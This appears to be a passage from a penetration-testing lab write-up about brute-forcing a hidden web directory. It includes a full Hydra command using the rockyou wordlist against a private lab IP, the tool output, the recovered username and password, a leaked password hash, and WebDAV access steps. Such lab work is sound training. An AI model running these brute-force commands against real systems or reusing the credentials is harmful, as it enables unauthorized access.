 Exploitation: Brute Force Password
01
Tools & Processes
Used Brute Force attack on the password for the
hidden directory using Hydra. Used Ashton's
name, ran the Hydra attack against the directory.
02
Achievements
Found the username "ashton" and the password
"leopold". Used credentials to log into the hidden
folder. Located inside of the WebDAV file
instructions on how to connect to the WebDAV
directory, as well the user's username and hashed
password.
03
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1
.105/company_folders/secret_folder
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal
purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-23 20:07:08
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-23 20:08:28
root@Kali:~# hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get http://192.168.1
.105/company_folders/secret_folder
192.168.1.105/company_folders/secret_folder/connect_to_corp_
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser